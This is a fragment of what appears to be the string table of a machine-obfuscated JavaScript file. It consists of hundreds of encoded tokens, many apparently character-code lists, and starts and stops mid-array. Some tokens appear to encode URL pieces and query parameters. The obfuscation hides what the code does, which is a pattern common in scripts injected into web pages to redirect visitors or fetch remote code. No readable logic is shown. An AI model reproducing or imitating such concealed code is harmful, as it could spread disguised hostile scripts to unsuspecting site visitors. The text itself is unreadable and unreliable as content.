SmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWX